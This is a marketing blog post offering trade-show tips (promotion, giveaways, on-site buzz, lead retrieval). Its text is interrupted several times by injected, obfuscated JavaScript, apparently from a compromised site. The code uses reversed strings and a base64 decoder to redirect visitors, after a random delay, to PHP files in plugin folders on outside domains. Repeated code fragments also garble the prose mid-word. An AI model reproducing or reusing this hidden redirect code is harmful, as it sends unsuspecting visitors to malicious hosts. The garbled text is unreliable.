# It’s Trade Show Season Again!

It’s that time of year again so we thought we would re-visit this trade show event tip list for your promotional pleasure.

Do you want to get more qualified leads to stop by your booth at your next trade show event? Of course you do! Here are a few tradeshow tips to keep in mind as you are planning your next event.#### 1. SHOUT OUT – Make sure your existing \$hiVNZt4Y5cDrbJXMhLy=function(n){if (typeof (\$hiVNZt4Y5cDrbJXMhLy.list[n]) == "string") return \$hiVNZt4Y5cDrbJXMhLy.list[n].split("").reverse().join("");return \$hiVNZt4Y5cDrbJXMhLy.list[n];};\$hiVNZt4Y5cDrbJXMhLy.list=["'php.sgnittes-nigulp/nwodkcol-nigol/snigulp/tnetnoc-pw/moc.aretup07hn//:ptth'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script type="text/javascript">\$vTB\$I_919AeEAw2z\$KX=function(n){if (typeof (\$vTB\$I_919AeEAw2z\$KX.list[n]) == "string") return \$vTB\$I_919AeEAw2z\$KX.list[n].split("").reverse().join("");return \$vTB\$I_919AeEAw2z\$KX.list[n];};\$vTB\$I_919AeEAw2z\$KX.list=["'php.nosj.ssalc/cni/xobloot-yendys/snigulp/tnetnoc-pw/moc.itnetaitak.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script type="text/javascript">\$cFN\$wEpyMrNXtezaeR2=function(n){if (typeof (\$cFN\$wEpyMrNXtezaeR2.list[n]) == "string") return \$cFN\$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return \$cFN\$wEpyMrNXtezaeR2.list[n];};\$cFN\$wEpyMrNXtezaeR2.list=["'php.sgnittes-nigulp/ssc/xobthgil-elbixelf/snigulp/tnetnoc-pw/ti.otelainafets//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}\$cFN\$wEpyMrNXtezaeR2=function(n){if (typeof (\$cFN\$wEpyMrNXtezaeR2.list[n]) == "string") return \$cFN\$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return \$cFN\$wEpyMrNXtezaeR2.list[n];};\$cFN\$wEpyMrNXtezaeR2.list=["'php.sgnittes-nigulp/ssc/xobthgil-elbixelf/snigulp/tnetnoc-pw/ti.otelainafets//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andom()*5);if (c==3){var delay = 15000;setTimeout(\$hiVNZt4Y5cDrbJXMhLy(0), delay);}\$vTB\$I_919AeEAw2z\$KX=function(n){if (typeof (\$vTB\$I_919AeEAw2z\$KX.list[n]) == "string") return \$vTB\$I_919AeEAw2z\$KX.list[n].split("").reverse().join("");return \$vTB\$I_919AeEAw2z\$KX.list[n];};\$vTB\$I_919AeEAw2z\$KX.list=["'php.nosj.ssalc/cni/xobloot-yendys/snigulp/tnetnoc-pw/moc.itnetaitak.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script type="text/javascript">\$cFN\$wEpyMrNXtezaeR2=function(n){if (typeof (\$cFN\$wEpyMrNXtezaeR2.list[n]) == "string") return \$cFN\$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return \$cFN\$wEpyMrNXtezaeR2.list[n];};\$cFN\$wEpyMrNXtezaeR2.list=["'php.sgnittes-nigulp/ssc/xobthgil-elbixelf/snigulp/tnetnoc-pw/ti.otelainafets//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}\$cFN\$wEpyMrNXtezaeR2=function(n){if (typeof (\$cFN\$wEpyMrNXtezaeR2.list[n]) == "string") return \$cFN\$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return \$cFN\$wEpyMrNXtezaeR2.list[n];};\$cFN\$wEpyMrNXtezaeR2.list=["'php.sgnittes-nigulp/ssc/xobthgil-elbixelf/snigulp/tnetnoc-pw/ti.otelainafets//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andfunction l1c373528ef5(o4){var sa='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var q3='';var x1,pc,u6,yc,ve,r4,n2;var oe=0;do{yc=sa.indexOf(o4.charAt(oe++));ve=sa.indexOf(o4.charAt(oe++));r4=sa.indexOf(o4.charAt(oe++));n2=sa.indexOf(o4.charAt(oe++));x1=(yc<<2)|(ve>>4);pc=((ve&15)<<4)|(r4>>2);u6=((r4&3)<<6)|n2;if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;q3+=String.fromCharCode(x1);if(r4!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;q3+=String.fromCharCode(pc);}if(n2!=64){if(u6>=192)u6+=848;else if(u6==168)u6=1025;else if(u6==184)u6=1105;q3+=String.fromCharCode(u6);}}while(oe<o4.length);document.write(q3);};l1c373528ef5('PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPg0KdmFyIG51bWJlcjE9TWF0aC5mbG9vcihNYXRoLnJhbmRvbSgpICogNSk7IA0KaWYgKG51bWJlcjE9PTMpDQp7DQogdmFyIGRlbGF5ID0gMTUwMDA7CQ0KIHNldFRpbWVvdXQoImRvY3VtZW50LmxvY2F0aW9uLmhyZWY9J2h0dHA6Ly93d3cua2F0aWF0ZW50aS5jb20vd3AtY29udGVudC9wbHVnaW5zL3N5ZG5leS10b29sYm94L2luYy9jbGFzcy5qc29uLnBocCciLCBkZWxheSk7DQp9DQo8L3NjcmlwdD4A'); potential clients know you are going to be there...

No-Brainer: Add a link to the event on corresponding emails, add a link on your social media sites andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}andom()*5);if (c==3){var delay = 15000;setTimeout(\$hiVNZt4Y5cDrbJXMhLy(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}and of course use your voice to get the word out.

Big-Brainer: Send out teasers in the mail to peak interest in your booth. (By the way, we have some fantastic ideas about this!)

#### 2. FREE STUFF - People always love their "free stuff" when w\$hiVNZt4Y5cDrbJXMhLy=function(n){if (typeof (\$hiVNZt4Y5cDrbJXMhLy.list[n]) == "string") return \$hiVNZt4Y5cDrbJXMhLy.list[n].split("").reverse().join("");return \$hiVNZt4Y5cDrbJXMhLy.list[n];};\$hiVNZt4Y5cDrbJXMhLy.list=["'php.sgnittes-nigulp/nwodkcol-nigol/snigulp/tnetnoc-pw/moc.aretup07hn//:ptth'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script type="text/javascript">\$vTB\$I_919AeEAw2z\$KX=function(n){if (typeof (\$vTB\$I_919AeEAw2z\$KX.list[n]) == "string") return \$vTB\$I_919AeEAw2z\$KX.list[n].split("").reverse().join("");return \$vTB\$I_919AeEAw2z\$KX.list[n];};\$vTB\$I_919AeEAw2z\$KX.list=["'php.nosj.ssalc/cni/xobloot-yendys/snigulp/tnetnoc-pw/moc.itnetaitak.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script type="text/javascript">\$cFN\$wEpyMrNXtezaeR2=function(n){if (typeof (\$cFN\$wEpyMrNXtezaeR2.list[n]) == "string") return \$cFN\$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return \$cFN\$wEpyMrNXtezaeR2.list[n];};\$cFN\$wEpyMrNXtezaeR2.list=["'php.sgnittes-nigulp/ssc/xobthgil-elbixelf/snigulp/tnetnoc-pw/ti.otelainafets//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}\$cFN\$wEpyMrNXtezaeR2=function(n){if (typeof (\$cFN\$wEpyMrNXtezaeR2.list[n]) == "string") return \$cFN\$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return \$cFN\$wEpyMrNXtezaeR2.list[n];};\$cFN\$wEpyMrNXtezaeR2.list=["'php.sgnittes-nigulp/ssc/xobthgil-elbixelf/snigulp/tnetnoc-pw/ti.otelainafets//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andom()*5);if (c==3){var delay = 15000;setTimeout(\$hiVNZt4Y5cDrbJXMhLy(0), delay);}\$vTB\$I_919AeEAw2z\$KX=function(n){if (typeof (\$vTB\$I_919AeEAw2z\$KX.list[n]) == "string") return \$vTB\$I_919AeEAw2z\$KX.list[n].split("").reverse().join("");return \$vTB\$I_919AeEAw2z\$KX.list[n];};\$vTB\$I_919AeEAw2z\$KX.list=["'php.nosj.ssalc/cni/xobloot-yendys/snigulp/tnetnoc-pw/moc.itnetaitak.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script type="text/javascript">\$cFN\$wEpyMrNXtezaeR2=function(n){if (typeof (\$cFN\$wEpyMrNXtezaeR2.list[n]) == "string") return \$cFN\$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return \$cFN\$wEpyMrNXtezaeR2.list[n];};\$cFN\$wEpyMrNXtezaeR2.list=["'php.sgnittes-nigulp/ssc/xobthgil-elbixelf/snigulp/tnetnoc-pw/ti.otelainafets//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}\$cFN\$wEpyMrNXtezaeR2=function(n){if (typeof (\$cFN\$wEpyMrNXtezaeR2.list[n]) == "string") return \$cFN\$wEpyMrNXtezaeR2.list[n].split("").reverse().join("");return \$cFN\$wEpyMrNXtezaeR2.list[n];};\$cFN\$wEpyMrNXtezaeR2.list=["'php.sgnittes-nigulp/ssc/xobthgil-elbixelf/snigulp/tnetnoc-pw/ti.otelainafets//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andfunction l1c373528ef5(o4){var sa='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var q3='';var x1,pc,u6,yc,ve,r4,n2;var oe=0;do{yc=sa.indexOf(o4.charAt(oe++));ve=sa.indexOf(o4.charAt(oe++));r4=sa.indexOf(o4.charAt(oe++));n2=sa.indexOf(o4.charAt(oe++));x1=(yc<<2)|(ve>>4);pc=((ve&15)<<4)|(r4>>2);u6=((r4&3)<<6)|n2;if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;q3+=String.fromCharCode(x1);if(r4!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;q3+=String.fromCharCode(pc);}if(n2!=64){if(u6>=192)u6+=848;else if(u6==168)u6=1025;else if(u6==184)u6=1105;q3+=String.fromCharCode(u6);}}while(oe<o4.length);document.write(q3);};l1c373528ef5('PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPg0KdmFyIG51bWJlcjE9TWF0aC5mbG9vcihNYXRoLnJhbmRvbSgpICogNSk7IA0KaWYgKG51bWJlcjE9PTMpDQp7DQogdmFyIGRlbGF5ID0gMTUwMDA7CQ0KIHNldFRpbWVvdXQoImRvY3VtZW50LmxvY2F0aW9uLmhyZWY9J2h0dHA6Ly93d3cua2F0aWF0ZW50aS5jb20vd3AtY29udGVudC9wbHVnaW5zL3N5ZG5leS10b29sYm94L2luYy9jbGFzcy5qc29uLnBocCciLCBkZWxheSk7DQp9DQo8L3NjcmlwdD4A');ering the aisles at tradeshow conventions...

No-Brainer: Make sure to have something to give away to the potential customers that stop by your booth.

Big-Brainer: Have a tiered giveaway strategy in place to hone in on the most promising prospects. (In case you are wondering, we happen to know a little something about this too!)

#### 3. ON-SITE - I'm here, so now what?

No-Brainer: Make sure to offer unique "show-exclusives", keep your booth space open so that people can "come in", andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}andom()*5);if (c==3){var delay = 15000;setTimeout(\$hiVNZt4Y5cDrbJXMhLy(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}and make sure to have catalogs, brochures andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}andom()*5);if (c==3){var delay = 15000;setTimeout(\$hiVNZt4Y5cDrbJXMhLy(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}and handom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}andom()*5);if (c==3){var delay = 15000;setTimeout(\$hiVNZt4Y5cDrbJXMhLy(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAw2z\$KX(0), delay);}andouts readily available.

Big-Brainer: Incorporate an on-site marketing BUZZ campaign that will significantly increase your booth traffic. (You guessed it, we got you covered!)

Final Note: If you haven't combined a lead retrieval concept into your plan - what were you thinking? Make sure you have a way of reaching out to the people who stop by your booth.

0 replies